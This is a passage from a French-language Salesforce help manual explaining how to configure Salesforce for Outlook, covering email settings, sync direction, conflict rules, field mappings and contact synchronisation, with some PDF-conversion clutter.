#### [Modification des paramètres de conflit](#page-1661-0)

Spécifiez l'action exécutée lorsque Salesforce pour Outlook rencontre un conflit lors de la synchronisation d'enregistrements entre Microsoft® Outlook® et Salesforce.

#### [Affichage des critères de correspondance Salesforce pour Outlook](#page-1662-0)

Visualisez les critères de correspondance que votre administrateur vous a attribués.

#### [Spécification des champs Salesforce synchronisés vers Microsoft](#page-1662-1)® Outlook®

Selon vos autorisations Salesforce pour Outlook, mappez les champs des enregistrements Salesforce que vous synchronisez vers Outlook.

### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour accéder à votre configuration Salesforce pour Outlook

**•** Attribué à une configuration active <span id="page-1659-0"></span>Modification de vos paramètres de messagerie de Salesforce pour Outlook

Déterminez si votre administrateur autorise l'ajout d'e-mails a Salesforce à partir de Microsoft® Outlook® et la modification de vos paramètres de messagerie en fonction de vos besoins.

**1.** Dans vos paramètres personnels, dans Salesforce, recherchez Salesforce pour Outlook. Cliquez ensuite sur **Afficher ma configuration**.

Si **Ajouter un e-mail** est sélectionné, les options **Ajouter un e-mail** et **Envoyer et ajouter** sont affichées dans Outlook.

- Remarque: Si les options **Ajouter un e-mail** et **Envoyer et ajouter** ne sont pas affichées, demandez à votre administrateur d'activer Email to Salesforce.
- **2.** Cliquez sur **Paramètres E-mail vers Salesforce**.
- **3.** Saisissez les adresses e-mail que vous allez utiliser pour envoyer un e-mail dans Mes adresses e-mail acceptables. Séparez les adresses e-mail multiples par des virgules.
- **4.** Choisissez si tous les e-mails sont envoyés vers Mes éléments non résolus (vous pouvez ainsi les attribuer manuellement aux enregistrements associés) ou si Salesforce tente d'abord de les attribuer.
- **5.** Configurez Email to Salesforce pour ajouter des e-mails en tant qu'activités à des opportunités, des pistes ou des contacts correspondants, ou les trois. Si vous configurez Email to Salesforce pour associer des e-mails à des pistes ou à des contacts correspondants, Salesforce recherche dans les champs **À** et **Cc** les adresses e-mail de vos pistes ou de vos contacts. Si des pistes ou des contacts sont détectés, Salesforce enregistre l'e-mail dans la liste associée Historique des activités dans l'enregistrement approprié.
- **6.** Si vous sélectionnez des pistes ou des contacts :
	- **•** Spécifiez comment Email to Salesforce traite les e-mails contenant des informations de pistes ou de contacts qui correspondent à des enregistrements dupliqués.
	- **•** Sélectionnez Si aucune correspondante n'est trouvée, créez une tâche et envoyez-la à Mes éléments non résolus pour envoyer l'e-mail vers Mes éléments non résolus si aucun enregistrement ne correspond. Si cette case n'est pas sélectionnée et que Salesforce ne parvient pas à identifier les adresses e-mail des champs À ou De, l'e-mail n'est pas enregistré dans Salesforce.
- **7.** Sélectionnez Toujours enregistrer les pièces jointes aux e-mails afin d'enregistrer les pièces jointes à des e-mails envoyés à Salesforce.
- 8. Pour recevoir un message de confirmation lorsqu'un e-mail est envoyé à Salesforce, activez l'option M'envoyer par e-mail la confirmation de l'association.
- **9.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Gestion de votre configuration Salesforce pour Outlook](#page-1658-0) Ajout d'e-mails Microsoft® Outlook®  [à des enregistrements Salesforce](#page-1686-0) [Salesforce pour Outlook pour le bureau](#page-1652-0)

Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour accéder à votre configuration Salesforce pour Outlook :

**•** Attribué à une configuration active

Pour modifier les paramètres d'e-mail :

**•** Ajouter un e-mail

<span id="page-1660-0"></span>Modification de vos paramètres de synchronisation de Salesforce pour Outlook

Si votre administrateur vous a accordé les autorisations requises, personnalisez les éléments qui sont synchronisés entre Microsoft Outlook et Salesforce, ainsi que la direction de synchronisation.

- **1.** Dans vos paramètres personnels, dans Salesforce, recherchez Salesforce pour Outlook. Cliquez ensuite sur **Afficher ma configuration**.
- **2.** Pour afficher les types d'enregistrement synchronisés, survolé de filtragez les icônes  $(\gamma)$ .
- **3.** Pour arrêter la synchronisation d'un élément, désactivez sa case à cocher. Tous les champs associés à cet élément sont désactivés dans la page.
- **4.** Enregistrez vos modifications. Toutes les modifications s'appliquent lors de la synchronisation suivante des données. Vous pouvez rétablir vos paramètres d'origine à tout moment en cliquant sur **Restaurer la configuration par défaut** en haut de la configuration modifiée. Votre administrateur peut modifier vos paramètres si nécessaire.

#### CONSULTER ÉGALEMENT :

[Gestion de votre configuration Salesforce pour Outlook](#page-1658-0) [Présentation de la synchronisation entre Microsoft](#page-1666-0)® Outlook® et Salesforce

<span id="page-1660-1"></span>Personnalisation de la direction de synchronisation de Salesforce pour Outlook

Si votre administrateur vous a accordé les autorisations requises, personnalisez les directions de synchronisation entre Microsoft Outlook et Salesforce selon vos préférences.

- **1.** Dans vos paramètres personnels, dans Salesforce, recherchez Salesforce pour Outlook. Cliquez ensuite sur **Afficher ma configuration**.
- **2.** Sélectionnez l'une de ces options sous Direction de synchronisation pour un objet particulier.
	- **•** *Outlook vers Salesforce* : lors de sa première synchronisation, un enregistrement dans Outlook crée ou met à jour un enregistrement dans Salesforce. Lors des synchronisations suivantes, les modifications apportées aux enregistrements Outlook s'affichent dans Salesforce, que la version Salesforce soit modifiée ou non. De plus, la suppression d'un enregistrement synchronisé dans Outlook supprime son équivalent dans Salesforce. Les modifications Salesforce ne sont jamais envoyées à Outlook. Le paramètre de comportement du conflit requis pour cette option est *Outlook gagne toujours*. Cette option n'est pas disponible pour des contacts.
	- **•** *Salesforce vers Outlook* : lors de la première synchronisation des données, un enregistrement dans Salesforce crée ou met à jour un enregistrement dans Outlook. Lors des synchronisations suivantes, les modifications apportées aux enregistrements Salesforce s'affichent dans Outlook, que la version Outlook de l'enregistrement soit modifiée ou non. De plus, la suppression d'un enregistrement synchronisé dans Salesforce supprime son équivalent dans Outlook. Les modifications Outlook ne sont jamais envoyées à Salesforce. Le paramètre de comportement du conflit requis pour cette option est *Salesforce gagne toujours*.

## Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour accéder à votre configuration Salesforce pour Outlook

**•** Attribué à une configuration active

Pour désactiver la synchronisation :

**•** Si l'objet est synchronisé

## Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour accéder à votre configuration Salesforce pour Outlook

**•** Attribué à une configuration active

Pour modifier la direction de la synchronisation

**•** Direction de synchronisation

- **•** *Synchronisation bidirectionnelle* : lors de la synchronisation des enregistrements, change la synchronisation vers Outlook et Salesforce entre les deux systèmes. En cas de conflit entre les enregistrements, le paramètre de comportement du conflit détermine quel enregistrement gagne.
- **3.** Enregistrez vos modifications. Toutes les modifications s'appliquent lors de la synchronisation suivante des données. Vous pouvez rétablir vos paramètres d'origine à tout moment en cliquant sur **Restaurer la configuration par défaut** en haut de la configuration modifiée. Votre administrateur peut modifier vos paramètres si nécessaire.

#### CONSULTER ÉGALEMENT :

<span id="page-1661-0"></span>[Gestion de votre configuration Salesforce pour Outlook](#page-1658-0)

#### Modification des paramètres de conflit

Spécifiez l'action exécutée lorsque Salesforce pour Outlook rencontre un conflit lors de la synchronisation d'enregistrements entre Microsoft® Outlook® et Salesforce.

- **1.** Dans vos paramètres personnels, dans Salesforce, recherchez Salesforce pour Outlook. Cliquez ensuite sur **Afficher ma configuration**.
- **2.** Sous Comportement du conflit de chaque objet que vous synchronisez, sélectionnez l'une des options ci-dessous.
	- **•** *Salesforce gagne toujours*
	- **•** *Outlook gagne toujours*
- **3.** Enregistrez vos modifications. Toutes les modifications s'appliquent lors de la synchronisation suivante des données. Vous pouvez rétablir vos paramètres d'origine à tout moment en cliquant sur **Restaurer la configuration par défaut** en haut de la configuration modifiée. Votre administrateur peut modifier vos paramètres si nécessaire.

## Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour accéder à votre configuration Salesforce pour Outlook

**•** Attribués à une configuration active

Pour modifier le comportement du conflit

**•** Comportement du conflit

<span id="page-1662-0"></span>Affichage des critères de correspondance Salesforce pour Outlook

Visualisez les critères de correspondance que votre administrateur vous a attribués.

Si parmi vos contacts Salesforce plusieurs correspondent à un contact dans Outlook, Salesforce pour Outlook doit savoir comment déterminer le contact à synchroniser. Votre administrateur définit des critères qui permettent à Salesforce pour Outlook de choisir le contact approprié.

Consultez les préférences de correspondance qui vous ont été attribuées. Les options disponibles comprennent :

- **•** Activité la plus récente : sélectionnez le contact Salesforce qui affiche l'activité la plus récente (par exemple, un appel téléphonique ou un e-mail), comme indiqué dans la liste associée Historiques des activités du contact. Cette option est le critère de correspondance par défaut.
- **•** Mise à jour la plus récente : sélectionnez le contact Salesforce dont la modification est la plus récente.
- **•** Plus ancien : sélectionnez le contact Salesforce dont la date de création est la plus ancienne.

### CONSULTER ÉGALEMENT :

<span id="page-1662-1"></span>[Gestion de votre configuration Salesforce pour Outlook](#page-1658-0)

Spécification des champs Salesforce synchronisés vers Microsoft® Outlook®

Selon vos autorisations Salesforce pour Outlook, mappez les champs des enregistrements Salesforce que vous synchronisez vers Outlook.

Les mappages de champs définissent les correspondances entre les champs Salesforce et Outlook lors de la synchronisation des éléments entre les deux systèmes.

- **1.** Dans vos paramètres personnels, dans Salesforce, recherchez Salesforce pour Outlook. Cliquez ensuite sur **Afficher ma configuration**.
- **2.** Sous Paramètres des données, cliquez sur **Modifier les mappages de champs** sous Contacts, Événements ou Tâches pour afficher tous les champs des enregistrements de cet objet.
- **3.** Examinez les champs Salesforce qui sont mappés avec chaque champ Outlook.
- **4.** Modifiez les mappages de champs Salesforce ou Outlook nécessaires, ou créez des mappages pour des champs personnalisés. Salesforce pour Outlook permet de modifier n'importe quel mappage de champs avec une liste de sélection. Vous pouvez ajouter d'autres mappages en bas de la liste. Vous pouvez retirer des mappages en cliquant sur X en regard du mappage.
	- ATTENTION: Si vous mappez un champ personnalisé universellement requis, assurez-vous qu'il contient une valeur par défaut pour éviter toute erreur. De plus, le mappage de champs personnalisés qui doivent être validés par Salesforce peut entraîner des erreurs de synchronisation. Par exemple, vous mappez un champ Salesforce personnalisé qui nécessite une valeur unique. Si vous saisissez une valeur qui n'est pas unique dans le champ Outlook, vous obtenez une erreur de synchronisation.

## Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour accéder à votre configuration Salesforce pour Outlook

**•** Attribué à une configuration active

Pour afficher votre configuration :

**•** Attribué à une configuration

### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour accéder à votre configuration Salesforce pour Outlook

**•** Attribué à une configuration active

Pour modifier les mappages de champs

**•** Autoriser les utilisateurs à modifier les « Mappages de champs » dans la configuration

**5.** Cliquez sur **Enregistrer**. La synchronisation des mappages de champs sur des éléments commence lors de la mise à jour suivante de ces éléments dans Salesforce ou Outlook. Vous pouvez rétablir vos paramètres d'origine à tout moment en cliquant sur **Restaurer la configuration par défaut** en haut de la configuration modifiée. Votre administrateur peut modifier vos paramètres si nécessaire.

### CONSULTER ÉGALEMENT :

[Gestion de votre configuration Salesforce pour Outlook](#page-1658-0)

### <span id="page-1663-0"></span>Accès aux paramètres et aux outils de Salesforce pour Outlook

Une fois Salesforce pour Outlook installé, une icône (@) s'affiche dans la barre d'état système de Microsoft® Windows.



Depuis l'icône de la barre d'état système, vous pouvez :

- **•** [Synchroniser les éléments Outlook et Salesforce](#page-1666-0)
- **•** [Afficher votre journal de synchronisation](#page-1664-0)
- **•** [Résoudre vos éléments synchronisés non résolus](#page-1678-0)
- **•** [Gérer votre configuration Salesforce pour Outlook](#page-1658-0)
- **•** [Gérer les éléments Outlook qui sont synchronisés avec Salesforce](#page-1677-0) à la page 1672
- **•** [Modifier vos informations de connexion](#page-1664-1)
- **•** [Masquer les alertes](#page-1665-0)
- **•** [Afficher les erreurs](#page-1665-1)
- **•** [Modifier vos dossiers de synchronisation](#page-1665-2)
- **•** Accéder à l'aide en ligne Salesforce pour Outlook

#### **Accès à l'application de la barre d'état système**

- **•** Si l'icône ne s'affiche pas, redémarrez l'application en double-cliquant sur le raccourci Salesforce pour Outlook de votre bureau ou sur l'application dans le répertoire Programmes de votre ordinateur (**Démarrer** > **Tous les programmes** > **salesforce.com** > **Salesforce pour Outlook**).
- Si l'icône est désactivée ( ), démarrez d'abord Outlook.
- **•** Si l'icône n'est pas affichée, cliquez sur la flèche en regard de la barre d'état système et faites glisser l'icône Salesforce pour Outlook vers la barre d'état système.

#### [Affichage du journal de synchronisation de Salesforce pour Outlook](#page-1664-0)

[Modification des informations de connexion à Salesforce pour Outlook](#page-1664-1)

#### [Modification de vos dossiers de synchronisation de Salesforce pour Outlook](#page-1665-2)

Si vous souhaitez synchroniser des contacts, des événements et des tâches entre Microsoft® Outlook® et Salesforce, vous pouvez configurer Salesforce pour Outlook pour synchroniser des éléments dans les dossiers Outlook de votre choix.

#### [Masquage des alertes Salesforce pour Outlook](#page-1665-0)

Si vous préférez ne pas afficher dans la barre d'état système les alertes relatives à des erreurs de synchronisation ou autres, vous pouvez les masquer.

Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

#### [Affichage des erreurs de Salesforce pour Outlook](#page-1665-1)

#### <span id="page-1664-0"></span>Affichage du journal de synchronisation de Salesforce pour Outlook

Le journal de synchronisation enregistre les informations de dépannage de Salesforce pour Outlook, qui comprennent le nombre d'enregistrements erronés et le nombre d'enregistrements créés, mis à jour ou supprimés durant la synchronisation.

Pour afficher ce journal, cliquez avec le bouton droit sur l'icône de la barre d'état système (
...), puis cliquez sur **Synchroniser** > **Afficher le journal de synchronisation**.

### CONSULTER ÉGALEMENT :

<span id="page-1664-1"></span>[Accès aux paramètres et aux outils de Salesforce pour Outlook](#page-1663-0)

#### Modification des informations de connexion à Salesforce pour Outlook

Si votre nom d'utilisateur ou mot de passe Salesforce change, vous devez mettre à jour vos informations de connexion dans Salesforce pour Outlook.

- **1.** Cliquez avec le bouton droit sur l'icône de la barre d'état système (**)** de votre bureau, puis sélectionnez **Paramètres...**
- **2.** Cliquez sur **Changer d'utilisateur**.
- **3.** Saisissez vos nom d'utilisateur et mot de passe Salesforce, puis cliquez sur **Connexion**. Une connexion sécurisée entre Outlook et Salesforce est ainsi créée. Il n'est pas nécessaire de vous reconnecter, sauf si vous rencontrez une erreur.
- **4.** Cliquez sur **Suivant**, puis sur **Terminé**.
- Remarque: Si votre organisation restreint les adresses IP, les connexions d'adresses IP non fiables sont bloquées jusqu'à leur activation. Salesforce vous envoie automatiquement un e-mail d'activation que vous pouvez utiliser pour vous connecter. Cet e-mail contient un jeton de sécurité que vous devez ajouter à la fin de votre mot de passe. Par exemple, si votre mot de passe est *monmotdepasse* et que le jeton de sécurité est *XXXXXXXXXX*, vous devez saisir *monmotdepasseXXXXXXXXXX* pour vous connecter.

## CONSULTER ÉGALEMENT :

[Accès aux paramètres et aux outils de Salesforce pour Outlook](#page-1663-0)

## Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

#### **Éditions**

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour se connecter à Salesforce pour Outlook :

**•** Attribués à une configuration active <span id="page-1665-2"></span>Modification de vos dossiers de synchronisation de Salesforce pour Outlook

Si vous souhaitez synchroniser des contacts, des événements et des tâches entre Microsoft® Outlook® et Salesforce, vous pouvez configurer Salesforce pour Outlook pour synchroniser des éléments dans les dossiers Outlook de votre choix.

- 1. Cliquez avec le bouton droit sur l'icône de la barre d'état système ( ) de votre bureau, puis sélectionnez **Paramètres...**.
- **2.** Cliquez sur **Changer de dossier**, puis créez ou sélectionnez un dossier parmi vos dossiers par défaut ou dans le dossier de réception principal.
- **3.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Accès aux paramètres et aux outils de Salesforce pour Outlook](#page-1663-0)

<span id="page-1665-0"></span>Masquage des alertes Salesforce pour Outlook

Si vous préférez ne pas afficher dans la barre d'état système les alertes relatives à des erreurs de synchronisation ou autres, vous pouvez les masquer.

Cliquez avec le bouton droit sur l'icône de la barre d'état système (**)**, puis cliquez sur **Masquer les alertes**.

### <span id="page-1665-1"></span>CONSULTER ÉGALEMENT :

[Accès aux paramètres et aux outils de Salesforce pour Outlook](#page-1663-0)

#### Affichage des erreurs de Salesforce pour Outlook

Lorsque Salesforce pour Outlook rencontre des problèmes de synchronisation de données, l'icône de la barre d'état système change en icône d'erreur (() et le texte d'état, en haut du menu contextuel de la barre d'état système, indique le nombre d'erreurs.

Pour afficher ces erreurs, double-cliquez sur l'icône de la barre d'état système ou cliquez sur le texte du menu contextuel pour ouvrir la boîte de dialogue Erreur de Salesforce pour Outlook. Si l'erreur concerne un enregistrement spécifique d'Outlook, vous pouvez cliquer sur le lien de l'enregistrement afin de le modifier dans Outlook.

## Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour changer les dossiers de synchronisation :

**•** Attribués à une configuration active :

ET

Votre profil Outlook est défini par défaut dans les Paramètres de messagerie

### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## **Éditions**

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Éditions

Pour actualiser la liste, une fois les erreurs corrigées, cliquez sur **Réessayer**. Salesforce pour Outlook synchronise vos données et supprime les erreurs qui ont été corrigées.

#### CONSULTER ÉGALEMENT :

[Accès aux paramètres et aux outils de Salesforce pour Outlook](#page-1663-0)

### <span id="page-1666-0"></span>Présentation de la synchronisation entre Microsoft® Outlook® et Salesforce

Arrêtez de dupliquer vos contacts, événements et tâches dans Outlook et dans Salesforce, et commencez à synchroniser les données entre les deux systèmes avec Salesforce pour Outlook.



Avant de télécharger et d'installer Salesforce pour Outlook, assurez-vous que vos dossiers Outlook incluent les éléments que vous souhaitez synchroniser. Si vous synchronisez depuis Outlook vers Salesforce, le déplacement d'un enregistrement hors d'un dossier Outlook synchronisé entraîne sa suppression dans Salesforce. Si vous synchronisez depuis Salesforce vers Outlook, la suppression d'un enregistrement de Salesforce entraîne sa suppression dans Outlook.

#### Présentation des planifications de synchronisation

Salesforce pour Outlook synchronise vos éléments en fonction de l'activité de votre système. Les événements et les tâches sont synchronisés automatiquement toutes les 10 minutes. Les contacts sont synchronisés automatiquement toutes les heures. Cependant, si Salesforce pour Outlook détecte une inactivité du clavier ou de la souris pendant 30 minutes, la fréquence de synchronisation des événements et des tâches passe à 30 minutes. Après deux heures d'inactivité, la fréquence de toutes les mises à jour passe à une heure et, après quatre heures d'inactivité, la fréquence passe à quatre heures.

Si vous souhaitez, vous pouvez synchroniser manuellement à tout moment. Il suffit de cliquer avec le bouton droit sur l'icône de la barre d'état système ( ), puis de cliquer sur **Synchroniser** > **Synchroniser maintenant**.

#### Exclusion de certains enregistrements de la synchronisation

Si vous sélectionnez l'option Automatique pour votre méthode de synchronisation, vous disposez de deux options d'exclusion de certains éléments de la synchronisation avec Salesforce pour Outlook.

• Vous pouvez sélectionner de synchroniser les éléments marqués Privés dans Microsoft<sup>®</sup> Outlook<sup>®</sup>. Si vous ne souhaitez pas synchroniser des éléments privés, ouvrez les paramètres Salesforce pour Outlook puis désactivez les types d'élément privé à ne pas synchroniser.

Si vous avez synchronisé des éléments dans Outlook que vous marquez ensuite comme Privé, ils sont conservés dans Salesforce. Toutefois, les éléments Salesforce correspondants ne reçoivent plus de mise à jour si vous modifiez ceux d'Outlook.

**•** Si vous ne souhaitez pas synchroniser certains éléments Outlook, qu'ils soient marqués Privé ou non, attribuez-les à la catégorie Ne pas synchroniser avec Salesforce dans Outlook. Pour plus d'informations sur l'utilisation de catégories dans Outlook, reportez-vous la documentation Outlook.

#### [Synchronisation des contacts avec Salesforce for Outlook](#page-1668-0)

[Synchronisation d'événements avec Salesforce pour Outlook](#page-1670-0)

[Présentation de la synchronisation des événements récurrents avec Salesforce pour Outlook](#page-1672-0)

[Synchronisation des tâches avec Salesforce pour Outlook](#page-1674-0)

Synchronisez les tâches Microsoft® Outlook® et Salesforce.

[Attributions automatiques de comptes pour les contacts synchronisés](#page-1676-0)

### [Gestion de la synchronisation des éléments Microsoft](#page-1677-0)® Outlook® avec Salesforce

Gérez vos contacts, vos événements et vos tâches à l'aide de catégories Outlook afin de synchroniser vos éléments Outlook avec Salesforce selon la méthode de votre choix, soit en sélectionnant les éléments que vous souhaitez synchroniser, ou en synchronisant tous vos éléments et en sélectionnant les éléments que vous ne souhaitez pas synchroniser.

#### [Sélection des éléments Microsoft](#page-1677-1)® Outlook® synchronisés avec Salesforce

Si vous configurez la synchronisation de vos contacts, événements et tâches Outlook vers Salesforce à l'aide de l'option Synchroniser uniquement les éléments Outlook que je sélectionne dans Salesforce pour Outlook, vous devez sélectionner les éléments Outlook que vous souhaitez synchroniser.

### Sélection des éléments Microsoft® Outlook® [qui ne sont pas synchronisés avec Salesforce](#page-1678-1)

Si vous configurez la synchronisation de vos contacts, événements et tâches Outlook vers Salesforce à l'aide de l'option Synchroniser tous les éléments Outlook dans Salesforce pour Outlook, vous pouvez toujours contrôler les éléments que vous ne souhaitez pas synchroniser.

### CONSULTER ÉGALEMENT :

[Synchronisation des contacts avec Salesforce for Outlook](#page-1668-0) [Synchronisation d'événements avec Salesforce pour Outlook](#page-1670-0) [Synchronisation des tâches avec Salesforce pour Outlook](#page-1674-0) [Mes éléments non résolus](#page-1678-0)

### <span id="page-1668-0"></span>Synchronisation des contacts avec Salesforce for Outlook

Vous pouvez garder vos contacts Outlook et Salesforce importants synchronisés grâce à Salesforce pour Outlook. Lors de la synchronisation initiale des contacts, Salesforce pour Outlook vérifie si un contact associé à la même adresse e-mail existe à la fois dans Outlook et Salesforce. Si une adresse e-mail correspondant existe, les deux contacts sont synchronisés. Si aucun contact correspondant n'existe, Salesforce for Outlook vérifie si un contact associé aux mêmes prénom, nom et nom de société existe. Si aucun contact correspondant n'existe, un contact est créé et les deux sont synchronisés.

Votre configuration Outlook définit les éléments qui doivent être synchronisés, la direction du flux de données entre Outlook et Salesforce, ainsi que l'action exécutée en cas de conflits de données. Selon que votre administrateur autorise ou non les changements de direction de synchronisation, vous pouvez configurer Salesforce pour Outlook pour synchroniser comme suit.

- **•** *Salesforce vers Outlook*
- **•** *synchronisation bidirectionnelle*

Salesforce pour Outlook permet de synchroniser jusqu'à 5000 contacts et n'est pas sensible à la casse lors du mappage des contacts.

### **Synchronisation des contacts depuis Salesforce vers Outlook**



## Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour synchroniser des contacts depuis Salesforce vers Outlook :

**•** Lire sur les contacts ET

> Direction de synchronisation des contacts définie sur *Salesforce vers Outlook*

Pour synchroniser des contacts dans les deux sens

: **•** Lire et Modifier sur les contacts, et Lire sur les comptes

ET

Direction de synchronisation des contacts définie sur *Synchronisation bidirectionnelle*



#### **Synchronisation bidirectionnelle de contacts entre Salesforce et Outlook**

